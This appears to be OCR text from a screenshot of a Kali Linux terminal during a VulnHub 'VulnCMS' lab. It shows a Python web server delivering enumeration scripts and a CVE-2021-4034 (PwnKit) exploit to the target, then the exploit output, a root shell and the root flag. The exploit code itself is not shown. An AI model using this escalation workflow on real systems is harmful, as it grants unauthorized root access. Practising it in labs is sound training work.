 File Machine View Input Devices Help
Applications Places Terminator Jun 22 07:10
kali@kali: ~/Desktop/VulnHub/VulnCMS
kali@kali: ~/Tools 173x20
(kali㉿kali)-[~/Tools]
$
(kali㉿kali)-[~/Tools]
$ ls -la ~/Tools | grep 4034
-rwxr-x--- 1 kali kali 1267 Feb 11 00:03 cve-2021-4034-poc.c
-rwxr-x--- 1 kali kali 3262 Feb 11 00:03 CVE-2021-4034.py
(kali㉿kali)-[~/Tools]
$ ls -la | grep -i linux
-rwxr-xr-x 1 kali kali 8384512 Jun 9 10:35 chisel_linux
-rw-r--r-- 1 kali kali 23019 May 25 11:39 LinuxPrivEsc.sh
(kali㉿kali)-[~/Tools]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.0.52 - - [22/Jun/2023 07:08:54] "GET /LinuxPrivEsc.sh HTTP/1.1" 200 -
192.168.0.52 - - [22/Jun/2023 07:09:31] "GET /linpeas.sh HTTP/1.1" 200 -
192.168.0.52 - - [22/Jun/2023 07:10:30] "GET /CVE-2021-4034.py HTTP/1.1" 200 -
kali@kali: ~/Desktop/VulnHub/VulnCMS 173x20
2023-06-22 11:10:31 (22.6 MB/s) - 'CVE-2021-4034.py' saved [3262/3262]
[+] Creating shared library for exploit code.
[+] Calling execve()
# id
uid=0(root) gid=33(www-data) groups=33(www-data)
# cd /root
# ls -la
total 32
drwx------ 4 root root 4096 May 31 2021 .
drwxr-xr-x 24 root root 4096 May 28 2021 ..
-rw------- 1 root root 1015 Jun 1 2021 .bash_history
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwxr-xr-x 3 root root 4096 May 28 2021 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
drwx------ 2 root root 4096 May 28 2021 .ssh
-rw-r--r-- 1 root root 17 May 31 2021 root.txt
# cat root.txt
4359537020406305
#
Right Ctrl